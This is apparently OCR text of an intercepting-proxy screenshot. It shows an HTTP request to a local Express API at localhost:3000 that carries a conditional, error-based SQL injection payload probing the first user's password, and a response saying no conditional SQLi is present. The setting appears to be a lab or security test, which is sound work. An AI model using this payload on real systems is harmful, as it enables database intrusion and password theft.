 Request
Pretty Raw Hex \n
1 GET
/api/products/1%20AND%201=(SELECT%20CASE%20WHEN%20(SUBSTRING((SELECT%20password%
20FROM%20users%20LIMIT%201%20),1,50)!='canbeanything')%20THEN%20%201%20ELSE%20(c
AsT(chr(126)||vErSiOn()||chr(126)%20aS%20nUmeRiC))%20END); HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101
Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Sec-GPC: 1
15 Content-Length: 2
16
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 27
5 ETag: W/"1b-jpPd/7qHVNVNiTr4hXkEzFaIjdw"
6 Date: Tue, 23 Aug 2022 15:25:11 GMT
7 Connection: close
8
9 No conditional sqli here :)